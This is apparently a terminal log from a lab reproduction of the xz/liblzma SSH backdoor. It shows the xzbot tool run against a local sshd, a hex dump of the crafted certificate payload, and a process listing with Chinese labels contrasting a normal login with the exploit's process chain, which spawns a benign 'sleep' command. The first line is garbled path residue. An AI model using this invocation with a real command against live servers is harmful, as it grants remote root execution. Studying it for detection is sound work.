 00000280  73 73 68 2d 72 73 61 00  00 00 01 00              |ssh-rsa.....|
2024/04/02 19:25:48 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none publickey], no supported methods remain
root@iZj6c3xrttsffc7wrz2ylxZ:~/xzbot# ./xzbot -addr 127.0.0.1:2222 -cmd "/bin/bash -c 'sleep 100'"
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 01 01 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000f0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000100  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000110  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000120  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000130  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
00000140  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000150  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000160  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
00000170  00 00 01 01 00 00 01 00  02 00 00 00 01 00 00 00  |................|
00000180  00 00 00 00 00 00 00 00  d2 8c 5c 5f c4 a6 5c b9  |..........\_..\.|
00000190  35 25 08 65 98 43 fc 1f  06 14 77 8e 3a 5e 3e a8  |5%.e.C....w.:^>.|
000001a0  d5 13 d8 3f ba 2b 1d 0b  5f ae 93 f5 50 cb dd 56  |...?.+.._...P..V|
000001b0  bd 3e ef 20 dc 83 e5 1d  39 8e 7d 3e ca 8d 2f 30  |.>. ....9.}>../0|
8.217.94.242 (ssh)
24964 ?        I      0:00  \_ [kworker/2:1-events_power_efficient]
25078 ?        I      0:00  \_ [kworker/u8:3-events_unbound]
25196 ?        I      0:00  \_ [kworker/u8:1-events_unbound]
1 ?        Ss     0:01 /sbin/init noibrs
258 ?        Ss     0:00 /lib/systemd/systemd-journald
286 ?        Ss     0:00 /lib/systemd/systemd-udevd
571 ?        Ss     0:00 /lib/systemd/systemd-resolved
641 ?        Ss     0:00 /lib/systemd/systemd-networkd
718 ?        Ss     0:00 /usr/sbin/cron -f
719 ?        Ss     0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
731 ?        Ss     0:00 /lib/systemd/systemd-logind
739 tty1     Ss+    0:00 /sbin/agetty -o -p -- \u --noclear - linux
740 ttyS0    Ss+    0:00 /sbin/agetty -o -p -- \u --keep-baud 115200,57600,38400,9600 - vt220
766 ?        Ss     0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
1046 ?        Ss     0:01  \_ sshd: root@pts/0,pts/1,pts/2,pts/3
1069 pts/0    Ss     0:00      \_ -bash
25214 pts/0    Sl+    0:00      |   \_ ./xzbot -addr 127.0.0.1:2222 -cmd /bin/bash -c 'sleep 100'
2417 pts/1    Ss+    0:00      \_ -bash
22402 pts/2    Ss+    0:00      \_ -bash
正常ssh登录进程链
25202 pts/3    Ss     0:00      \_ -bash
25224 pts/3    R+     0:00          \_ ps afx
815 ?        S      0:00 /usr/sbin/chronyd -F 1
825 ?        S      0:00  \_ /usr/sbin/chronyd -F 1
1049 ?        Ss     0:00 /lib/systemd/systemd --user
1050 ?        S      0:00  \_ (sd-pam)
1438 ?        Ssl    0:00 /usr/lib/polkit-1/polkitd --no-debug
2694 ?        Ssl    0:07 /usr/local/share/aliyun-assist/2.2.3.579/aliyun-service
2900 ?        Ssl    0:02 /usr/local/share/assist-daemon/assist_daemon
25213 ?        Ss     0:00 sshd: /usr/sbin/sshd -p 2222 -r [listener] 1 of 1
25220 ?        Ss     0:00  \_ sshd: root [priv]
25221 ?        S      0:00      \_ sshd: root [net]
exploit进程链
25222 ?        S      0:00      \_ sh -c /bin/bash -c 'sleep 100'
25223 ?        S      0:00          \_ sleep 100